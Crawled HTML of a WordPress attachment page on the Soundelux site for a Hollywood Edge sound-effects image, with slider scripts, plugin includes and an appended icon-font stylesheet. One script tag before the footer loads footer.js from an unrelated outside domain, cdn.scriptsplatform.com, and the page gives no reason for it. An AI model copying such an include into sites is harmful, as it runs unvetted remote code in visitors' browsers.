						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14648 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/animation-collection-sound-effects_SD_Hollywood_Edge_sd09.jpeg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/animation-collection-sound-effects_SD_Hollywood_Edge_sd09.jpeg 250w, https://soundelux.com/wp-content/uploads/2023/03/animation-collection-sound-effects_SD_Hollywood_Edge_sd09-150x150.jpeg 150w, https://soundelux.com/wp-content/uploads/2023/03/animation-collection-sound-effects_SD_Hollywood_Edge_sd09-50x50.jpeg 50w" sizes="(max-width: 250px) 100vw, 250px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							animation-collection-sound-effects_SD_Hollywood_Edge_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		animation-collection-sound-effects_SD_Hollywood_Edge_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-14648" class="content-section body-mode-default post-14648 post type-post status-publish format-standard has-post-thumbnail hentry category-soundelux-originals category-the-hollywood-edge" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/animation-collection-sound-effects_sd_hollywood_edge_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-19T19:47:51+00:00">March 19, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'c32897f313',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"91729754b6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/animation-collection-sound-effects_sd_hollywood_edge_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1e966ded12addf',t:'MTc2OTA4MDA0Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7
body_size: 2177
content:
@font-face {font-family: 'icons';src: url('../../fonts/icons/Icons-Line.eot?v=2.4.0');src: url('../../fonts/icons/Icons-Line.eot?v=2.4.0#iefix') format('embedded-opentype'), url('../../fonts/icons/Icons-Line.woff2?v=2.4.0') format('woff2'), url('../../fonts/icons/Icons-Line.ttf?v=2.4.0') format('truetype'), url('../../fonts/icons/Icons-Line.woff?v=2.4.0') format('woff'), url('../../fonts/icons/Icons-Line.svg?v=2.4.0#icons') format('svg');font-weight: normal;font-style: normal;}.icon-user, .icon-people, .icon-user-female, .icon-user-follow, .icon-user-following, .icon-user-unfollow, .icon-login, .icon-logout, .icon-emotsmile, .icon-phone, .icon-call-end, .icon-call-in, .icon-call-out, .icon-map, .icon-location-pin, .icon-direction, .icon-directions, .icon-compass, .icon-layers, .icon-menu, .icon-list, .icon-options-vertical, .icon-options, .icon-arrow-down, .icon-arrow-left, .icon-arrow-right, .icon-arrow-up, .icon-arrow-up-circle, .icon-arrow-left-circle, .icon-arrow-right-circle, .icon-arrow-down-circle, .icon-check, .icon-clock, .icon-plus, .icon-minus, .icon-close, .icon-event, .icon-exclamation, .icon-organization, .icon-trophy, .icon-screen-smartphone, .icon-screen-desktop, .icon-plane, .icon-notebook, .icon-mustache, .icon-mouse, .icon-magnet, .icon-energy, .icon-disc, .icon-cursor, .icon-cursor-move, .icon-crop, .icon-chemistry, .icon-speedometer, .icon-shield, .icon-screen-tablet, .icon-magic-wand, .icon-hourglass, .icon-graduation, .icon-ghost, .icon-game-controller, .icon-fire, .icon-eyeglass, .icon-envelope-open, .icon-envelope-letter, .icon-bell, .icon-badge, .icon-anchor, .icon-wallet, .icon-vector, .icon-speech, .icon-puzzle, .icon-printer, .icon-present, .icon-playlist, .icon-pin, .icon-picture, .icon-handbag, .icon-globe-alt, .icon-globe, .icon-folder-alt, .icon-folder, .icon-film, .icon-feed, .icon-drop, .icon-drawer, .icon-docs, .icon-doc, .icon-diamond, .icon-cup, .icon-calculator, .icon-bubbles, .icon-briefcase, .icon-book-open, .icon-basket-loaded, .icon-basket, .icon-bag, .icon-action-undo, .icon-action-redo, .icon-wrench, .icon-umbrella, .icon-trash, .icon-tag, .icon-support, .icon-frame, .icon-size-fullscreen, .icon-size-actual, .icon-shuffle, .icon-share-alt, .icon-share, .icon-rocket, .icon-question, .icon-pie-chart, .icon-pencil, .icon-note, .icon-loop, .icon-home, .icon-grid, .icon-graph, .icon-microphone, .icon-music-tone-alt, .icon-music-tone, .icon-earphones-alt, .icon-earphones, .icon-equalizer, .icon-like, .icon-dislike, .icon-control-start, .icon-control-rewind, .icon-control-play, .icon-control-pause, .icon-control-forward, .icon-control-end, .icon-volume-1, .icon-volume-2, .icon-volume-off, .icon-calendar, .icon-bulb, .icon-chart, .icon-ban, .icon-bubble, .icon-camrecorder, .icon-camera, .icon-cloud-download, .icon-cloud-upload, .icon-envelope, .icon-eye, .icon-flag, .icon-heart, .icon-info, .icon-key, .icon-link, .icon-lock, .icon-lock-open, .icon-magnifier, .icon-magnifier-add, .icon-magnifier-remove, .icon-paper-clip, .icon-paper-plane, .icon-power, .icon-refresh, .icon-reload, .icon-settings, .icon-star, .icon-symbol-female, .icon-symbol-male, .icon-target, .icon-credit-card, .icon-paypal, .icon-social-tumblr, .icon-social-twitter, .icon-social-facebook, .icon-social-instagram, .icon-social-linkedin, .icon-social-pinterest, .icon-social-github, .icon-social-google, .icon-social-reddit, .icon-social-skype, .icon-social-dribbble, .icon-social-behance, .icon-social-foursqare, .icon-social-soundcloud, .icon-social-spotify, .icon-social-stumbleupon, .icon-social-youtube, .icon-social-dropbox, .icon-social-vkontakte, .icon-social-steam {font-family: 'icons';font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-user:before {content: "\e005";}.icon-people:before {content: "\e001";}.icon-user-female:before {content: "\e000";}.icon-user-follow:before {content: "\e002";}.icon-user-following:before {content: "\e003";}.icon-user-unfollow:before {content: "\e004";}.icon-login:before {content: "\e066";}.icon-logout:before {content: "\e065";}.icon-emotsmile:before {content: "\e021";}.icon-phone:before {content: "\e600";}.icon-call-end:before {content: "\e048";}.icon-call-in:before {content: "\e047";}.icon-call-out:before {content: "\e046";}.icon-map:before {content: "\e033";}.icon-location-pin:before {content: "\e096";}.icon-direction:before {content: "\e042";}.icon-directions:before {content: "\e041";}.icon-compass:before {content: "\e045";}.icon-layers:before {content: "\e034";}.icon-menu:before {content: "\e601";}.icon-list:before {content: "\e067";}.icon-options-vertical:before {content: "\e602";}.icon-options:before {content: "\e603";}.icon-arrow-down:before {content: "\e604";}.icon-arrow-left:before {content: "\e605";}.icon-arrow-right:before {content: "\e606";}.icon-arrow-up:before {content: "\e607";}.icon-arrow-up-circle:before {content: "\e078";}.icon-arrow-left-circle:before {content: "\e07a";}.icon-arrow-right-circle:before {content: "\e079";}.icon-arrow-down-circle:before {content: "\e07b";}.icon-check:before {content: "\e080";}.icon-clock:before {content: "\e081";}.icon-plus:before {content: "\e095";}.icon-minus:before {content: "\e615";}.icon-close:before {content: "\e082";}.icon-event:before {content: "\e619";}.icon-exclamation:before {content: "\e617";}.icon-organization:before {content: "\e616";}.icon-trophy:before {content: "\e006";}.icon-screen-smartphone:before {content: "\e010";}.icon-screen-desktop:before {content: "\e011";}.icon-plane:before {content: "\e012";}.icon-notebook:before {content: "\e013";}.icon-mustache:before {content: "\e014";}.icon-mouse:before {content: "\e015";}.icon-magnet:before {content: "\e016";}.icon-energy:before {content: "\e020";}.icon-disc:before {content: "\e022";}.icon-cursor:before {content: "\e06e";}.icon-cursor-move:before {content: "\e023";}.icon-crop:before {content: "\e024";}.icon-chemistry:before {content: "\e026";}.icon-speedometer:before {content: "\e007";}.icon-shield:before {content: "\e00e";}.icon-screen-tablet:before {content: "\e00f";}.icon-magic-wand:before {content: "\e017";}.icon-hourglass:before {content: "\e018";}.icon-graduation:before {content: "\e019";}.icon-ghost:before {content: "\e01a";}.icon-game-controller:before {content: "\e01b";}.icon-fire:before {content: "\e01c";}.icon-eyeglass:before {content: "\e01d";}.icon-envelope-open:before {content: "\e01e";}.icon-envelope-letter:before {content: "\e01f";}.icon-bell:before {content: "\e027";}.icon-badge:before {content: "\e028";}.icon-anchor:before {content: "\e029";}.icon-wallet:before {content: "\e02a";}.icon-vector:before {content: "\e02b";}.icon-speech:before {content: "\e02c";}.icon-puzzle:before {content: "\e02d";}.icon-printer:before {content: "\e02e";}.icon-present:before {content: "\e02f";}.icon-playlist:before {content: "\e030";}.icon-pin:before {content: "\e031";}.icon-picture:before {content: "\e032";}.icon-handbag:before {content: "\e035";}.icon-globe-alt:before {content: "\e036";}.icon-globe:before {content: "\e037";}.icon-folder-alt:before {content: "\e039";}.icon-folder:before {content: "\e089";}.icon-film:before {content: "\e03a";}.icon-feed:before {content: "\e03b";}.icon-drop:before {content: "\e03e";}.icon-drawer:before {content: "\e03f";}.icon-docs:before {content: "\e040";}.icon-doc:before {content: "\e085";}.icon-diamond:before {content: "\e043";}.icon-cup:before {content: "\e044";}.icon-calculator:before {content: "\e049";}.icon-bubbles:before {content: "\e04a";}.icon-briefcase:before {content: "\e04b";}.icon-book-open:before {content: "\e04c";}.icon-basket-loaded:before {content: "\e04d";}.icon-basket:before {content: "\e04e";}.icon-bag:before {content: "\e04f";}.icon-action-undo:before {content: "\e050";}.icon-action-redo:before {content: "\e051";}.icon-wrench:before {content: "\e052";}.icon-umbrella:before {content: "\e053";}.icon-trash:before {content: "\e054";}.icon-tag:before {content: "\e055";}.icon-support:before {content: "\e056";}.icon-frame:before {content: "\e038";}.icon-size-fullscreen:before {content: "\e057";}.icon-size-actual:before {content: "\e058";}.icon-shuffle:before {content: "\e059";}.icon-share-alt:before {content: "\e05a";}.icon-share:before {content: "\e05b";}.icon-rocket:before {content: "\e05c";}.icon-question:before {content: "\e05d";}.icon-pie-chart:before {content: "\e05e";}.icon-pencil:before {content: "\e05f";}.icon-note:before {content: "\e060";}.icon-loop:before {content: "\e064";}.icon-home:before {content: "\e069";}.icon-grid:before {content: "\e06a";}.icon-graph:before {content: "\e06b";}.icon-microphone:before {content: "\e063";}.icon-music-tone-alt:before {content: "\e061";}.icon-music-tone:before {content: "\e062";}.icon-earphones-alt:before {content: "\e03c";}.icon-earphones:before {content: "\e03d";}.icon-equalizer:before {content: "\e06c";}.icon-like:before {content: "\e068";}.icon-dislike:before {content: "\e06d";}.icon-control-start:before {content: "\e06f";}.icon-control-rewind:before {content: "\e070";}.icon-control-play:before {content: "\e071";}.icon-control-pause:before {content: "\e072";}.icon-control-forward:before {content: "\e073";}.icon-control-end:before {content: "\e074";}.icon-volume-1:before {content: "\e09f";}.icon-volume-2:before {content: "\e0a0";}.icon-volume-off:before {content: "\e0a1";}.icon-calendar:before {content: "\e075";}.icon-bulb:before {content: "\e076";}.icon-chart:before {content: "\e077";}.icon-ban:before {content: "\e07c";}.icon-bubble:before {content: "\e07d";}.icon-camrecorder:before {content: "\e07e";}.icon-camera:before {content: "\e07f";}.icon-cloud-download:before {content: "\e083";}.icon-cloud-upload:before {content: "\e084";}.icon-envelope:before {content: "\e086";}.icon-eye:before {content: "\e087";}.icon-flag:before {content: "\e088";}.icon-heart:before {content: "\e08a";}.icon-info:before {content: "\e08b";}.icon-key:before {content: "\e08c";}.icon-link:before {content: "\e08d";}.icon-lock:before {content: "\e08e";}.icon-lock-open:before {content: "\e08f";}.icon-magnifier:before {content: "\e090";}.icon-magnifier-add:before {content: "\e091";}.icon-magnifier-remove:before {content: "\e092";}.icon-paper-clip:before {content: "\e093";}.icon-paper-plane:before {content: "\e094";}.icon-power:before {content: "\e097";}.icon-refresh:before {content: "\e098";}.icon-reload:before {content: "\e099";}.icon-settings:before {content: "\e09a";}.icon-star:before {content: "\e09b";}.icon-symbol-female:before {content: "\e09c";}.icon-symbol-male:before {content: "\e09d";}.icon-target:before {content: "\e09e";}.icon-credit-card:before {content: "\e025";}.icon-paypal:before {content: "\e608";}.icon-social-tumblr:before {content: "\e00a";}.icon-social-twitter:before {content: "\e009";}.icon-social-facebook:before {content: "\e00b";}.icon-social-instagram:before {content: "\e609";}.icon-social-linkedin:before {content: "\e60a";}.icon-social-pinterest:before {content: "\e60b";}.icon-social-github:before {content: "\e60c";}.icon-social-google:before {content: "\e60d";}.icon-social-reddit:before {content: "\e60e";}.icon-social-skype:before {content: "\e60f";}.icon-social-dribbble:before {content: "\e00d";}.icon-social-behance:before {content: "\e610";}.icon-social-foursqare:before {content: "\e611";}.icon-social-soundcloud:before {content: "\e612";}.icon-social-spotify:before {content: "\e613";}.icon-social-stumbleupon:before {content: "\e614";}.icon-social-youtube:before {content: "\e008";}.icon-social-dropbox:before {content: "\e00c";}.icon-social-vkontakte:before {content: "\e618";}.icon-social-steam:before {content: "\e620";}